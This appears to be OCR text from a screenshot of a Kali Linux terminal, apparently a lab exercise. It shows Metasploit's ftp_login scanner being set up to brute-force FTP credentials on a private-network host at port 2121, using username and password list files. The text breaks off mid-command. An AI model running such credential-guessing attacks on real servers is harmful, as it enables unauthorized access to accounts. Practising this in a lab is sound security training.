 Applications Places QTerminal Aug 7 11:38 1
root@kali: ~
File Actions Edit View Help
root@kali:~# vim user_file.txt
root@kali:~# vim pass_file.txt
root@kali:~#
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.100-dev ]
+ -- --=[ 2046 exploits - 1107 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/pass_file.txt
PASS_FILE => /root/pass_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.66.128
RHOSTS => 192.168.66.128
msf5 auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT => 2121
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/user_file.txt
USER_FILE => /root/user_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS t